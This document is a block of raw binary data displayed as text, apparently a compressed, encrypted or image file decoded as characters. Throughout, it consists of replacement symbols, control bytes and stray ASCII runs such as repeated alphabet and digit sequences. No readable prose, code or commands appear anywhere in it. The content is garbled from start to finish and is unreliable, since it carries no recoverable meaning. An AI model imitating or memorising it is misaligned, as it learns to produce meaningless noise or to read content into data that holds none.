���X���6��V���)ڪ�� nஐ(�f���Q�z���R1� ��a�&��#�i��v��+.\鮻�/��OT�ڃ"�"%�N- ��n�`!*r�;[m1$:�ӣ+$�nT�<%B�?���%/�]$:b�C�]~�%�E����.����*;�$�-SBI>�g3�wU�z���w5�V�#>��&����1��r�Jb�J��2s�MZ 9��N�/�Ґ�(�Q�:����F�Ui�".��KG�1��G�P]A��N��ϕ����x�P]��Ch�n���O�=O��":]�[�U��Ъ��>:��'�/Z��������/ť�b�0�V�V��D�τ�WХ�f�G��] :�8~�=%�1�y���nk��L����CV��%.[2��+O��*C��Y��V?��}@k6V=,]=|���uw�G��/���#�^f�QW/8d�"o�0R'u~2WE�L)Fg�ˤT���w���+�0��c�h�D4���Rt�^E��i����I�c�%�P1����X�(*(���.<��Qb��JJ�'	x��D�(�n(8�+S��8w���� �
�O��l���|�kT��$k����6��/�{ЎK��T(��I�[������|���%�>a�Di�S/��:��Pه�6�R���D)d�`@L���iVι��2`w��^*����$��1$Z�����1��>��Tl���&������]M���̩סGm�:������} �`ڜ�n* �4�ڢF2,#0A���%ϻ�T֠0%I?$��'�/�{�����zJQ��Xzi��������̌���@��&���$˲8TX�_���;����Z�ќ)1% o	m$�P�1���R��� *���!���g}�c�[�� ����L�l��b�ܬ��tae��-����wi�L��*eb>��ۯ����������#�m�un�	��d���O"�@XjKiA|������2�R91���M�q����0낇�����G�ѿ�o}��.e��<Q]�:w8$�ﳆP6>0E���c�Ur~?1h��	�Tj�0��&�S�l&1X&��Ub��29=&�����h3h�'�O�Vz4`�'�_CV~25x'�osUf^+�pE'�CWvr7��8��h��pH��8
�D�S��� 8w��i��pJ�F8�Di��pK��9 ��j�pI'�9�Dj�3pM�y�Ą�SpN�F9���G
OȆ:�l�s0���:D쫗Q��:��m��qBǆN%Dm��qCֆ�m�萏��;_$�<�D�����(�`ȏ�(��h��XFH��THﾓrX�V;u�oȃ�Y�����G��<k$��D��LS����RJ����x�[(��������42���J�5���] ��� ���+��#�w��`�DH�L:u��P#����Eo��
S��9��3�T�N~����1C] UX����%�U� �k�Ti����b�P�KtN�<�)�O�M�.�5�x�H1j
�;�v��Ԑn�M<���kX}�f��wS��/�B��z��U�n�H�vy��4l��E��{��mF������?�o�npXs��^�?�yc���]~��� +O�m��r����ēm��Qs�}#C�c�'���>7Tc>zP�؈w§��o��2dnN?Iy�r�.��A��G��Kkqv�>�TZW�_���+5U�'3U�B���� 0�1�'�3��c�PU'_�E�m�+�j �4w�s�+z@�?x�'����g��U�$uʀSNU�L!��qy�~��7E��e�1Y7pa�wf�66c5 g��u������L��i��>�����(��~���_���t��������
l���� �x��o탰��	��so�do}w�Yπ�/鳰�����	�N�������?�����@�6��� ��~��������~
�n�H��n��� 	�@��
�p��� ����{��k/�؈�8�h�����	q�_�?�o�����W������n�������u� � ����P���-`������|�1� �栀6 �o	�0.���=���P�p�0��o���0����@�Dp�\p�I��Aow���Pi��U0F  ^��>���x/�1�
X�R^���n���|�c@e��gp�`������/��HX� N Ͱ�_�A��9�$!?�O�WP�>`�����#@�W������_���f��Q�1����I?�������@�a������anp�������˱<`䫯����^�v��t��0V�������1VN��!�!�@���>��Ή H���w������v�
�P��a�A��/�����>��q�ۑ�.�(���	�W �Q���a�.1�Q��?Հj0�Z�A1��s����P���K���� �p
���_0!�W�a��q�����H���Z���!�P�5���?�`�X�daY1��5.����%�eO�aJ ���8�N�r��~����(��)Xaq�`�^Ί���U�w(Hp�������P�-����*.bAx᭢�2��b*]�������.��2�� I��2\q, fq*
H�n-�)q���
�b���ia��(����e!(�qP�;x�u1�>�{�/F�����M��%��� 	.����R����n+� �!��/�?��!
�-	���,�� !.��./�A�"�"�R'b�3� .���!ȋS ,8b$�2�H⒮+��b����w$
8���+nR�ϋ��6�����X����&��L.�Y��q�z��X&T�'��&n��������a�*�_�"��9�^8�'�>��N�j��w-$��:��:�N�����:�s:�3:��;��;�>������;�S;ˮ�����<̣뢓<��<�3<�;��;ē=���s<8;�=��=޳����ғ>�C=�Ӏ����`2>�S>�s>��?�N���>�s"�?�3?�S?�s?�0
�0�0�0 03w0S0s0�1�1�1�1131S1s1(�2*�2,�2.�2 2"32$S2&s28�3:�3<�3>�3032334S36s3H�4J�4L�4N�4@4B34DS4Fs4X�5Z�5\�5^�5P5R35TS5Vs5h�6j�6l�6n�6`6b36d�2���8�z�7|�7~�7p7r37tS7󈌀x�e3���7v�H�H�HȨH�d��؎��I��I�dH�����I�TI��7�IKx���J��I��J;�H�TJ�47�(JJ�J��wK��7��K&8I�TK�d�����dK��J��L8�L��J�L�tL�TL'�M��I�d��M��M%(M�T7Ԥ�״Nq�N�N��7�TN�3NhN�ON��O�O��O�dM���w���@�$M�D�����؉�X�d@�@�@(M��Aԉ��A�Ѵ��$ADA�M�)K�BB�B��hBфC�C�C C9�M�HBHC�dC7�MI4C�CN��2�L�MEdD�tO��E^EPT�J���wEh$Ej4DٴE��E��@b�
DFc�@���(���Gg�GfdF��In�F�T@i�B��Al�IuDI�L��Xԉ��MnXU���A�莖�X���;���%���C�U��xX�$Y�DY�Z�EZ�Z��Bt�Y��Hy�[�[����H@����%[�[��[��F��E�x��uEi\Q�J��MIT\��D��]��X�uBN4B�x[��]Ǵ]�$Z�XY�^��J�u^��B�u^R�K��J_�%_y�G�G�P�5G͵E�䎹�w���X��ZwT^]tN'hZ�Z��_�%X%�QXP�Q�A&HQhQ�Q��R~�RePm�P�D[:�S<�S>E[���_(�E�tSH�TJO+$D�Y5�N�(R��&uRE�O{D芐uQ8�U�5�UY%U󨎤�R/T��TOU7*DZ3VU�O�S[uS�4T�eT4�W��O�H����eY����x���7�D7��VG�U׵Iv��j���x6�Op3V�U]�R�6��5�-hv�7똋��U��jrX�6Q�wH�(izSh�k�V@��VV�i�j��k˶���O�4k�k�hi��VP$������m�m�FlU5WWe7p�mHZ��n�m�x��Ttuj�X\�HF�効H\�fZ�։��n�v��fm�Fh��Y��WI�@�^�v_�6o���V�6i��X��k�6hz�m�v��x`��`6d7�VB��U�tOa�kXa�Hj�dj[un4S &H�v����m�Fn�vjA)VW�ET�5k���uc��a~�]$n�l�%�4&l��j�wdq�eto6`P6m�h�De��c��`M6Y�X`(k�f[�h��W��b�F\tf��Ava�%S}o��a�h�&gf�7dgvf@�cp5ova|�x�x�fad�S��yhV�8�\�x�ga�wZ�y�y�w���@��7�'jԎF7��h��h����wa��|��{�txz�z<v@��c�O��V�wyCP�|�|����ov�z��h�U��k�X[�g����n�g��|��~�6|t�yq�ad@��b�57��Hdw~}v�	�@�J��n���o��gC|Ňm|���ei6�V�X �V�He�$Q�qէqׇ~�N�U��gf�u7��o��Z¦f�&@(z�g}�qH�y;�UKf~utW���}�kx�gr'�o��7��Uv�x�u��Z��d_wafr�~�sXve�V��x��v�a'~�����ꇝ� ������
()*+,-./ !"#%&�����=�??=���6774������&A8��w6[���B#STUVWhijk(QQ��F<20Zf��8@no�ȝGg]}l����8(�w��<&U6����1�)����8- R����:,�
��V�.C^%�����i����ͳ���M�����< (����H<ą��Ͳ����	�UB=#���;I�þ�P8�-.tB>%�?�kB�~%U3��ZUC?'>4��fn?8i2���ta8kOn��D�:mC��V�;�O�fr1<WY ��E&b_8�>�>�eS�c�3?�����G�l?yk��V��zoX�����;`P�'�4�~g5/����4qPyNc�n4s_a];�v66��z����7w`��m�P�tq��	���q���������>������w�
 ��)��-(. !"#$%&'89:;<=>?01234567HIJKLMNO@ABCDEFGXYZ[\]^_P
QTUVWh6�������ab�n����iz{|}~�����uvw�w9+lI���[O�(2����ǉ����T@9믂�u��)�����"āO
���霬�+O�����lA�"�[������,�)؇�Z<�	���UB�Q���-$Q;ٮ���|Ƿ��wkB3�
���A�PC?'W6�)<� ��2 ��έM��w���e��U�����2�(_I 8�9a[X ���L�٠C�
��P���爷����t?b�M��|=*{2'>�=}c5��ѱ3������,� ���ΐ
�)���B�٬�]k{�WG����-�����S���� �G�<֫ɍ�
u���k=N����h��p��9�a�æ�VC���̚�@��`�i�����u,H���a�����w��=�4l��ܟ
��q�м`Pk�z����@)��>A��	����mǌ��Z���
^� ѷ��/���Z��Ƹ����a,�Ƣ�,���R.�ha.(�Rጶ|�" �)a/$�b˛�n$PM�2�, U����ơ����	��0��=)\܉�@�����y�.P��=�B�"*""!WS"1J��",Y�c3����#&2"|G��N���Q�S���
8a�J��� �{ڪ�/���w=����,��TL����ʌ�/sa@j��͇U�:C�k^�A~�4���O�jc. �'qO:�־`��Y�.H�u�ȍ�f�%����
��Դ�-���P|y_��5�@ĒE�Ṫ��YL���u%S���T]�H�V,!��F �Z�\�qt�8��) ��a�����Y��]"$S!���(��	�2�,R59,���͛���W>��3f	w��A�o�x�Ӹ�U���tL:�f��v;7��d53�To�����Հw`���#�T貄5�Xbsx�b}�y_W"��p�ut�R�ZyJio��� ś�}�)�d�A�5Jn���?�䘿C�j�Y�H�uc�?�@��8���u���yd�¨���C�8�����/8f�.�@:
�� �="�v�Q�k�6�JG���js��7r!";"��"x��6؉������h��a�RJ���������WP�������j/�h6���*�#f "ڑ��w��!ޝ��$�t�j�����x:ʒ�˘!�w��tK&;�鬑̐�+�`�Ք̝>@��f�gk�ub~��و5|�#nN4����ߌ>.���h���_s*��w���럟O��
9�IV4!�B�;)�^�*�cXn��I ��(�2n�dηJ�C�Z��-�2QE�8�����jT�1JFԛ�:
�\.������`YC��p�����ͪ{�����6t�hxCou��E�y���@*v��7{��}y������͋��+Qw��2L��Y��D��B�j,W������B{%
П���O�a���p!U���{ μ�?f �/���#�ڭqO�����0�'Ҿ$ꭌ����F:;����!]��յ����@/�]��r�=v��!��;�ed�C@K>�� b��C���b9 QȪn �#t�����"9��a��SMK�����!�� ":^�E>�S"�����c���"y�n���d���kE>��f{H^�8
]#-�>��b�w ���Gr���,P���B|3�nj1v���z��
��=�ݹ~��***/���i�0~�9ДG&�t�v�S����ˌm���Y��;�	^��D���̚��J%�k������� �P��Dǁh��(ys�Wkj�0��$Mz��NJ�@s�c#�	����*�T�p��R,�BP����˙#�� y̌�#�\� s��U_9�E�O�f\��hn�?N�3�O\$j膛O�����j����4�>���4�pځ�w�/���s��ê�-�?Kh�CD�c��ҋ-N�!���J8"����8b��^����M汣]N�mח���p_-e杬��&Z�	2z������#<��)��ly����bsb�}������,D�g�C�U#��#�6�Z�V&�H��v��SsT~;Hqş��<�X��B�3Q���Tx�˪�݁j�	 ��"���>\�f��m ��$S5z�����h��qz�[�V��#�c�o	��02���a�Qi��ldwG�
��H^E���6�np��9�>�T5��3m�~���]��M�~F�"d�.@�� r*�6�WGX��}��Qţi≮8�S\����<ߑ��Ry���e��VG�d�;�FƐ�V�*���!�~m~�!w��sZ�Of�3Q���%��[���������Q��M�ps���

z��Y���s��A�����~���鉼n���Z/�������l��������{��J�Z�,܏��f�Z�������jw�{��_����� ��	픍�Ej�u��0�����-_�请f������Ј� ����W���X����@��y��?��(뢐����i�x/�ݩ����������ۈ�>���������>�lN�-�� (o��b{� 	�`�H���������p���0���ಠ����y�����	�����:��q�t؈����)��(�	$����]_ ����������`� w	�0����Q_�"��WN	.�����h�;��ܿ ?�δ��w���j�����J��>·o��>@���m�����?�O��0�` ��h� �\o����a0R[��`��}�ޝll��Y�ހN��X�S�{��[�ɸˠI�d�����#���������l���p�J�����>��.��\��Q?^_��a�����:L�

��?���嘩����� �6ۜ ��LP����j\�@�� w��P�a���� K��ಊ(�` �����A!�Q�*��a Q����1�����~�(������cH�_��N�ڄ�w���� Aq*���b���)�(��x�F|ث)������X������!���؝����h��`�O
�?߼�;�꼬5�C$�(�zN��i!��Ј�X�]��o��k�(����b�;�ۓ��8����ݍ��������"��w� (a!+Q���V�j��1�b����_��(�*_)G�-��`񋩢�N�乵Z-��V\��h��@��i���\�(��(��� �R)ޢ�k!�����)�=���\Q���`���2�2 �8ߢ��a*�ۨ��.������>i�Dj.����	�H����`( ����I/����X�A��R����ȁ�Z�V�-2���ﯙ��E���R��|���*�H�.�~*���,BwӒ�1Ռ�n�A���� bx�o���)��=�ǩ�S_"|	 `8�B��XA	[�%}���I��%O1%B�����«�����:����CP`&G!$$�� ��#r���)ϲ�,[�.��\Q�*��$��&����,$ r�8ԩ��i�s���.��|�
�����;�/��m��b �#:C2"7A�hP��(�-K�R��+:ax�S0�Z�7��ϲ>�(���(<�Q<�TҀAZ���w��&�б�I��R(��(�3��?��,����X>���t"����)ɀ.?��8�(?f?8S\���0�0��b���"�.�2#.�A�Aq �l�#� Q@�����z��(f{3��,S�֠�N����5PC��y�5��˳3!�3f<>P�B3�>%�����=Hp7�󼞸�Q^4��:�)�3:��.�#5`�I���W�%G,��C��X-��5�H᝸�>g��S?c�7�����4pC�r�4��w+qs�n�N��1�/+�`=�R/��J�Z;�� Ũ8鹉�����:ᙉ�;�6�4��C �J�BJ���_8ēK�!��NHc���=A���20j"i�:D ";�/�@��1a3\.�)�'�Ӛ�D)��9�Z�Ǚ�&S�%�A
�R��
�N�iJ=��&�#���LW�+������cµ�ʱ�4J� "&BO� 	�5�o&��L�S�a��VC���ʚ��� ���@(�ASB@aOq�bABY�O+�w9��06�4@c��i�3��O�+K�O��H�D�k��b46���6Id��y5�`A��]SL��ET#�Qc2^.�F#E�IE�tE�y�-Ā~#����k�� ��i#�گ�#����Ggm�CbC$����������C�J�r&��)�<�DX~�)P ��(d8��B����j΄�.�\�ʪ�B���Z��G��E����A�!M�'�dL,C�����01�u�-�E��C���5����X��;(��u�w�ѳ�r�^�Q[����:�G��)2BM{I6ax0&�'i��Ȏ���i�$���y��_(Q~���)3�P�e�� *%����A�j���"�d䀊	���4O �G�R_�E	�X%#X���T,�x^H��L�����IZ6PCF�4_� \�E�25SHU�6%���F���[���{���q��Zd�E57�$���U}�U�u;�E6x�+�i���v EiWu��R��RH!Xa�U��U��W����p��
���wk��k��k�k��础%�B���Z��׻��4~hFu��À^8	H�v2��2��%am�fm-i�A�6�ͥi�f>�$�Vj7��R���T�/Ԁ�b�E�<�<O%hD#�h0,�(��Ȋ�xU��_��%��+s�+Cu�n�$���iԀn+sUoacu�hMR%a�R��$��Vn���/�<�c<�6�<$5c4FR�ւF�`����i���@���X��Xd��_Uq�WU>+#�EV�WEvDGfwa�Va�(b�Ȋ��aosXZBi�D��b���F��X�G���Ȋ�8��xd܆c�)�	s������x��x���h�Vx2V�IVlxl�
iFi����d@��X����F���X����V��8y�8��@.�z@e umYm���k&g@挦����S`m�eq&��hiV��؊�����8y�xd�ggw3��	��W}�gx֧���~��~��M�y�M}��
Fd�8z�Gz�8��V��{�8��hy�'��h�x"z�w�|�eW{�y�AFzB������7��z�d��g�����'d�(����dD&�}��~�L~�����d�4x�����}�dV��"a�yy�hp3W�aK�(�3�g�&���37z,G(�d�|쨀�hp�w�t���wp�r7z|Fr����uTA�sf�.d�C	�(��d�Xy��zÄ��
���������������ʔ���(�ʕ����슺�&����ʁ?�����3�"�LMNO@ABCDEwFGXYZ[\]^_PQ_��TY��h�RlDj�ojA`mDTVE�����7��Ŭz8�1��� Ţ�tY�%������D�+���M ���&�m�*ʏ�
��!�])�3��B�;.E�U.�����d2�e1������@h6����ͪ���X,JJ��9 eS,	�$��JLK,BΣ��Q	jT��R��!!����08iKFV�S&yCQ�ބ�ʉ���T����'�=ԡ��ޣ��T]iN��Lz�Lr�w-���l�T���θ����9yk@��~F �N�Z�Ʈ�T�Fέ��+��P/:\��;G��'��*-�٥������
�p,X�	m�/h
����Q�[������Ѽ������WԊXφ`H�`}_��<ڗ���(��=�
��8�Ɍ�yV�2ڃ��ho��<�Z���m���Ē����^�QF\��ڶ�Ǐ�	_��P�֢ ���A�������������2�j�Iw@�H`�*���a,�^�-�
х�$�^)�yN*ۤ����1�ț�B~������* në���ʯc�� �n{W�
2Zʶ=���cd;�e��ƛ3၁�A��d��p��	��h݀��å���K������� X��H�!K֬����~M!�>��eJ��Ԅ]ڳ-.^@K:#�
A�f�d��r��K����h�W��
vŜJ*�3���2J��<8@�:�����Bo̢8�ʃ~�dxZĻP�[@��y�Pw��"�=�Z��=�����XE�Qパ�
�R�B�CG�hԊ���=���4 C�sՆ�ʥph���4M,Ԓ7�4~�H��b���T�g�&�<��iK�0�(jAvQ�#e�,5����V@��pe0��f��ҝ�$���'���"�r�Z�'� Wl�I��ݵ��X(����=�l��1��G��x&vr@�hvsxOw�t|C��Žl�퀺Ĺu�w�A��/f����y`
�$����N퓚u��2L���	fYwˈ�X����tp�p�Z��������	������@G��Liİ���5�����ﱕ�8��H@��}覬4Ibʀ�Q�Y�k���̦t���L�Z̬)������	�� N|U��� �����h�n

p��K�rY�ZBU��̊��ج�k����.Y�0���aʮ�z���l����ƞh��,�E�ĺ�˜����:Z��Ȓ��	������X�M�rzNXi�.��ͺ��Č����C��ۖOXH���O�:�w��.�?aļ�L�H���O�v��T�m����.
����D�~� )K
�؛˪�x/���DDK�E.��F
�)����X�;a���1F���I��X�:�P{,�%�����ˊ\-�=n��!��<�T��˧K���n�T�`��q����.:T`�w������!�/ZX{ࡵ�A]��/Om�[`Ez)(�%!͓����!�o���}&��k� B�J�=�}�$舝��j}8��λG������w��#[(����En�=�:���ἤ���PZV}�e#�G]�K<����q��:��:>}��?qj<�<����^8�;��1�P��&�K���u�ڬ����F��g@BFV~?a�$�Or�lN~&:S��-�Wc���_��t|�t���g�T�F�_�j�4+�g�1�QSڞI��gƽ�CF�:e���y�We.>6��F��P�x_��E#��T��1����#D�g�%R�����m��K݌k��R�p@��wአ�5�D婠�4����:����CUR^0@e��e�EL���g�C�Ӫ�A��k�����e�)ӄ��_���%[p�K}1��MS�#z9x����lnQI(8v��Ea�\(��Ȯ�JXQ�28m{�w��A��=��Cb�G�4����i���G���-����([@�~�|h�XA ό�aÓK:t�(��Q�OrI��'��u�@���fn9�aQ1s�J�$!��d��sV|%J�|d�/
Rf.?�Hw���~��2S��Z���[�)2Q_$���a����Sk�_�6��3��k�B`���7�r�9� !�b߹�nң�)N�t�N��?��N��_T*��Ypz�-*��d� iEy[�l�G2h ��bQ��Oᖳ�s�E�w)#�S�U�z�O�����O�l\�p��5b��=^��-��Kc?��5G�{���j׬�#Ƅ���5�hˑ# ATf����a�z5�tg��I�Gr�es@$��C44{����\�w�}\�)k����Y!�4Pwn^�wqY�5���;גNL��c�
^,�O6��V��R�\�b��uX7tr�&z�=�d} g�zR�o����$��髀�O�n
�d��{�	X�v��ɞ�A������P	�p	��������P�CO��0
G�������O��o����Δ��Lx	�`	�h������uH� ���0����d�����������`�o�Հ�İ�o��
d���pw���^-�e�������@�������χ��B}0��P��P��������X������ �x�, ��?��@��^ &��ڸ����#���0 ��(����0��1�3�����p�F�ՙ��5@��H�������R <0�/ ��,/�� �_�j@px����;�� ���0>��6�
�<�f@s���pyP"]�5�@���w�������0Ͱ���� �(�?P���cPeO�����|��[����]��> ��qdo
�hv���q�A�Q������ܱ�Z���q���up��n�/
�_�Oq�������ڀ��Z0�ۨ��!D�ژeo}��`�����1 �1}���
�A�1��}���QA/�!�A*��:�ۘ�h�1�a�A�H�p0����(�+Q���!��"��]P�&!���~ a�����oPѰ�\AK�] 2 A����aڑ`��'zA��Q�� �M����o@2��!D�`�Á{Q(����q���������>������w�
 ��)+)��/!,#$%&'89:;<=>?01234567HIJKLMNO@ABCDEFGXYZ[\]^_PQR\�SVWhij@�mn�nab`kefgxy b|�``}UztuvwB|�(�
���p�lؘ
��l[�8*M�����HTȚ����������1��C��B�@������HPA;o����ر; Y+z�����/���I�i�ۚ��UB�Z	��J���	Q;�[����	��w3B�__�楀�C?'�ʞ�v��?8iK8����'W���X�H+:퉊�̐�og�����t�c#a[��#���|��+��ހ+�R��� aK3?gW�\����*��r�21�PB��p�5��a���QF5��0X�?���`$[#W�u}d��,�0us5�X8� �d�O��Q�����>?Ԍ����g���
c�੸���ҼdW!��҅��h���Ɍ�y<���jh�I�i�:���X�������(�	�B�p�w�n�ˌ��p��ɍO�������� ����h��)]K��>�W��à�������i��ɡ֪�N�n) ��M�j���0�����JO�;1��ّ���靨���1���!؉,�!@*%� ����ڀ:��:�Z�*Hn�M8�z�K���a:5Y���amނ8=،�r�9O�*m?������|�$#'t��& �3IN�A8|�s�>�|@O+��c��*�%�,"�1iS0
|�*�k��&�}�cw�h��$|4��
��#�a7D�� �Ÿ A��.�jF_�����'�~��ƍX�zX'�	�Eح��XR�#����^Mഀ3|�@'x��χۀ
�@�
燋m�BC�������h�
���j�<�(=�@Z�N5�EY��X�P@�I�;��/C�e�3ΟJ9]K1n��~`hSʽ�H�S~"��<��Ib�Z�o�)é,��i�X�VAP����m�j$�C���_̕�a\󅎔��
7J����x�wW󁸡�5ײ-p
��d��mh�Xi%u�4B&��U����	�vh$n�J���z"OH��)�����8���Ă��-�~��
C�W�\O6���`cG-�~9����+pݛ�^B̪��Di������I�� ������G�
5�	��q�8�̛ɜ�4��s)�5-ͤ���e�_|���v���:
髪�����\�@>�̣�Y����Ip�L�I؉�p߂/̶��x˫z^-�X�;�*���8����
����\ll��LYw�L��!�j�Ĝ�3Я��  �l�m��ʿuy���ʜ7�^Z�4ѝ�nȦʺ���)�5�v�����X��ʂ�H����e��|좇=B�
.��Im� 8-3�L�	۔�2'�V�j0:͆���tK���������qM�l����I����{��>��F}{�4R�ga6�*b	Щ���j6	�U��ͺ,�� ȗ@��ĩ�Ç�(�*��󞪪�ف�h��X.[��� �'+bwq�~�Z�����T��lZ�UO��=��;3�rf��̬w�'1��	5�=�=8��ެH�^����h8�H��YX������Am�����:�ÌF2Zs����eGr��2n&|��t���"���^����(<b���L��D����rPK$��u�[��0mَ{D�V�I �"��Fҿ���I�����	r�ߚ��%v�b!B�}
�A��:�+�*!������/~~8��TB��%��e)M�D��S�m61���w�ڸ�6�pJ���Il~���ǉ�(T��+L5D|�@f" ��`�mM!ԕDB�#�����(�(�ɯ�R�M^��\^7q-����/��I]s ȩ�W�Lo���yKF
��܉E,X�W��C��l�\o��C0�� ��A���O�h�q�P_�e���d;��lq���he�ד��L�B�	�-� �0���f��q����<�;��ȩr��Tk��9�E#����<9�������p����!2�XW�t8��ȩ�wL� ��";2������ٙ��?���-�2��/,�t2y-p�5bI�� �>M�D�$����a���P�l����w�@u��P���Ƌԙ��v�ɿ晙h�х���MRP���YT	�)��Y|��:��퉳9,�$�G:3�l��4kb!_Q�7�<6�.�Y��*�S�نʈ�H�p��!rBj�=qN���4h�2��=Ćj�B����OP�*���2ۀ������WTH�ܟ�~� �TGCvKZ&А�SᏰ<?΀wޔb�_a��?�g�;�éݯ���T��:LǮ�΍���`��j��7�L\�9xwv�"�s]�"|I�5$�	h�&K�����tjɖ0��c�s��Jى(��[2�a�ao��	3!����
���2I�'�5�Ҙ=�;�%�7��x�p:��.x"��$���jw�z�����O/��߀���V+������\�D+����;�T_�������ϸ��x܏��m/�	��z��@n�:j����� �߀���	w�M����W��W�����`��n��_�����-��aK��	H�b��������i�ހ��𮠣���	�ß���
� ������xOŰ �J_�D���_�o+���n��'|�ɰ�j�ꖞ��X��oʴ0�`��e�?�����qN㊟���:�u]Ӕ�x������4���0��@��~��N�T������)����^j�Ю�b��j>���������@v]h��Y�������_w�	��!p�*��fJ�ÿ H9�+p�= ���ֶ���9�w:������	ɀ�9�������=�v
�۪���\��X����
쁹�x�Q  �ٍh�^�y����p�
o�} ���y�� ;�C@��� 	���ٝY��!���� ���}�dK�������`�ț�������$PӀ�A���5�`�q�xuH�-�z����h�������կ����.�<j�Z��A�>K�@���w  �K��΀ �e��i������N�����>-����a��NԾA���D�����m���R�˭��Fp�i��I����蓫l���o�iM�;(P��! �#� �e�� �N���XL���k�F�	4!d�N�"�84�i�(A�H� M��ထЛ��/AWA��/v�^�鑜�)���ۯ���>�Xd��4�*Lᓶ���~1�����H���( �w�с��bG�����2(���@��K�CZƒ�Q��|��R����җ���	*���o����)�����������2㖑�A�	�,���O��<�,�^��;-���;��\/�H�ɀ�a��,��/����)�#�B�8.a�с"!�n��/��/�Y(��*�l/�*,
�/k)���N������5Q�ͪ���֔R-"�`��!�P�#*�+�!k�.���%]�+� $"��.�w/k�8����X�� 5��I�nr����ʼ�p��!iP�/�p-@���$�8����"�Qr��ُ�!W���B%��#�Z��#�� �s���'\/.�Y�$NҀ�"�g"�N$�%�c������%D�(��9��&$��I���`b9��#�r#EJ���d;�z�JR��,���B^-��S�%h8��.;�;���;bo=��$�<����� 
X9���c2��p�����=��<��mw���3�yo%�#ʗ�>���M!%�;�I�Z+�?��ߗ��8?���	R?���1è�Ǖb귚-���{C���8{�1�c. .��1�1�(>�o��31��*��C!���?82��#�c�z+�آ��2�lj5�X���ڢȉ�	�p�Y!�9b�4�31�ӈ��+>�*>E�%���Y�2��2\5�"2a2<�<4&�������k�aA0�b3�#���4���#4'4F34�#88��H�4"��H_wH�2?�$�l��P�T\5L�C!���Y�.�	��+I7E7��Mԭ(V"�~C4����ӔK��5��K>?K�Z˶x��J����ߓ�.�Rʢ�!�Nk���e��8��>�8���䡻zNtC4ϠN>�/��Nh"����,�(��*�B,�B.�B)���M?�����-ͱT�.Z�(���4343��B
�4|ÀEc$����j7%L���M�9W A��?p'H�Z���@5�~@��I)kw����F�!�z>���0C�+qC�Q�c7C���N�fM��T1��p�+@DX��(3��e�Ʃ����MX��ط=��E��y+�a���֓u��2O7N�D��J8Ԁ��;� ��U>K�G�Q:��X�Y�y.�1�����fᆚQ��,��j���S?I�4� ��R|3>�d����G�8s�G��[�Dk��l�!��^�^�Y�YY
�F��@h��E�:�9h_lM5��\�UI8�}^���@�ew��4@��Dw�%�n�^#��A<�]�o֜%�ǹR��R,5_Rԥl=R#e^�X0 �Ȋ��PI�%�PH@�u�T!4uPvQ�y���(�\DUTFuT�j�&�R�$^�UTCRHOΐSH@(�ju��H���V%V�X
�N�2��9P�W��W�Wr5Wqu�4��W�U�1U��PJՃd��(�(ʈT�i����W��?�?i�hL0_$�j��j)RN�%=('�i(7�Chhwj�f���Ułwe��&_�k���8���T6����k�S80R80�vR&5kbt���i�l$(m�V���m��?���&lx�l�#CL�m��j;HlL�k�(��րͨ�͖k�,��֡6U�Vl��`�ak8�Xh��������6���k(`��ʸnx`��Vl�vR#Xi��`��m,v��uo8�T�x�&ax`��'����al�[���*&n�d��h^Xa���(chj�/���m�c��k Hd �e^VwceT�V-/nN�fOhHc(m�|b��Uca�ar���f����Z�eVv�"��n&vlh`e�n�i(e�ywF�@6��ǅ���ۨy��稁�瀔�y�fՙf �g�y���Y���6xX��׀��]�W�@���7n��⢄�����l�l(��7z���ǀ�7{\�b��yy���r��Hq����+cv�ʘz\��7a�7��~�׀��~Hb�ןb��vf|��}�l��~�W(���w�
� :�w�wp���qWp�7��؋�W��ǁ�8�ĝ�w��p`��٢%pW�q�q0�����ֳ�g��L���c	��o0a�G�d�[({$������
�XK�S�AD��?��A��8��Aa��rB58f�>+�hujQw�SG�"������u8��?7uSu5=@z�����
�
()*+,-.)�/���''���%<�����
��427��6
�BCN�w
����8G
�"TUVWhijkl!m`0�e�xy�JIXJY@�p�N1�v�q�n�_��?�u�pOX,��[��9*�o��My�����8�A����Jc�G��K�<��W�䃇�|<�+G�vt�< G�iY�!�6�rA���-ұ�}�Z _'�K��,P��MʲH��-���aRo:H2���>�B�&E������08i��)��>�N�ೖVL~(����ء?!��7�K\\����۲���LA8�C���w�A;�U��4�'K��(��"-����%I"e����fcP;_FF��UD�Yr�0�-"�e"����Yf�"��|�%�T,�63ww��h��H(W��X���uI�������I`j������p��W��qn��B���%пh�>`*��XɆ�sH�	��v٨�<�.��<Q��p��Q��K��ѥ�����
��*�6 mԒ��d��I�񬷜�����H![��X�S4�j���Qm����I��jw�.���l�L������a����<��I�BIs�`! 6�����
�~���`�=�����-�zp�n�*"U(���z��"X΃��;�� �=º����?��h�R]���!=��A��:����	Q��g5m�36HbWg�Cn���@������)N��>��H4���y��!p�d�6���'���2��7�_�?��I�oJ]���{�$�X�@�d{��۴mWq�+Ӆ��"�o��"3X��ww�}]���<M��+������~�<����a�+$8*f^�O�T��#_����]p::\�����J�U ��})�tYz�D���?L��1��� ��;����X�>��raރ���k�1l��ozz�~� o&�b��Z�Q�q0��ȳB��gft{�߅A{�u&b���"�ԅ�uh?�M@|�燞�$���W1hL%�f(`l;�vups\���\v%� ��m� 5#��JvzOH��	���_7�b��� (�I&�w)�����bK%���	��)�1��K�ؘ� L@�����iƙJpv��� ��0���YJ˜���*��� �Έ�t���9ȅ�y��p(�D/�����sK�M L�9���*�Hpʜ����Ḋ� MV����k�@�ČX
�;��W����n�J���|5ؘ�d+���K�Ĩ 0���g�ڐJ���A��
L,ip݁��j�� �˾2�/Dm���I���l��!C����<���AJ��y�&�.��K�����Q���KN�;��4m��E�"�X���N��Y�q��F򢦘��q�����������w�����w�
��������*+���� !"#$%&'89:;<=>?0123%),*�4JKLMNO@A&67BGXYZ[\#D*�]RSTUV!�+QWlmno?_I`defn�g{|}Xi��~stu0
t����
���А�ʳ����Ti������p�#���� }o�#� !�K��՟��LM�ɛ��<}�)G����R9�)%��2��a�,$���9� �$�J2â�
2����=$Q�7Z�k�c���w����\:�����#Q�����'���T�RO
P�����[?��9�x��G�-}���XT�T������3��^"쏹I��
�/�Ѽ�Zy(�L�����A%�w�f8<�^^/�Dc�XC��L ���4�f�gV��c�Ob&��l�$�1"zTu]D}o��;��@��L���=(��M>������F�_����$5�����N�#�э~-�)!����P�E!=���,}����Yz���e�w=��F90B������!m�]0B�l^�|pCu��Q�.����qy��A������< ��vO����.7ᮡ�dhS+QY���1�)+�Q�Ҳ5/�X]
����s-�J��&b���r�"�b*�)��r����.W ?��*|A��}�.�r��� 2�(�Za< �
